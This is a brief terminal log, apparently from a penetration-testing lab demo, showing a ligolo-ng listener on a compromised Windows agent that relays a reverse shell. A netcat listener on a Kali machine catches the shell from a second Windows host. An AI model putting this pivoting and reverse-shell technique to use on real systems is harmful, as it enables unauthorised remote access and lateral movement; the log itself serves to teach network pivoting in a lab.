 [Agent : WIN-CLIENT01\Localadmin1@Win-client01] » listener_list
Active listeners
# AGENT AGENT LISTENER ADDRESS PROXY REDIRECT ADDRESS
2 WIN-CLIENT01\Localadmin1@Win-client01 0.0.0.0:1234 127.0.0.1:4444
[Agent : WIN-CLIENT01\Localadmin1@Win-client01] »
(kali㉿kali)-[~/ligolo-demo]
$ rlwrap nc -lvnp 4444
listening on [any] 4444 ...
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 33684
Microsoft Windows [Version 10.0.19044.2846]
(c) Microsoft Corporation. All rights reserved.
C:\Users\Public>hostname
hostname
Win-client2
C:\Users\Public>